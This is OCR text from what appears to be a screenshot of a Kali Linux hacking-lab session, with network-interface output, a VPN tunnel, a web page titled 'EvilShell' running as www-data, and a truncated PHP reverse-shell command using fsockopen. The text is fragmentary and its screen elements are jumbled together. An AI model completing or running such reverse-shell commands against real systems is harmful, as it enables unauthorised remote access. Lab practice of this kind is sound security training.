 Home
Kali Linux
EvilShell - Chromium
EvilShell
Desktop : bash — Konsole
Not secure
File Edit View Bookmarks Settings Help
Apps Kali Linux Kali Training GHDB MSFU
ether 00:0c:29:5d:c5:d3 txqueuelen 1000 (Ethernet)
RX packets 785 bytes 298828 (291.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 894 bytes 151339 (147.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0×2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 26 bytes 1190 (1.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
EvilShell
TX packets 26 bytes 1190 (1.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
php -r '$sock=fsockopen()
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.9.132.252 netmask 255.255.0.0 destination 10.9.132.252
Submit
inet6 fe80::5d26:9b0d:292:4f55 prefixlen 64 scopeid 0×20<link>
www-data
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 78 bytes 48538 (47.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 163 bytes 19630 (19.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
motasem@kali:~/Desktop$
- : sudo openvpn
Desktop : bash
Desktop : bash — Konsole
EvilShell - Chromium
KcGizdo.png - 369x218 - 100% — ...
8:42 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:42
25/11/2020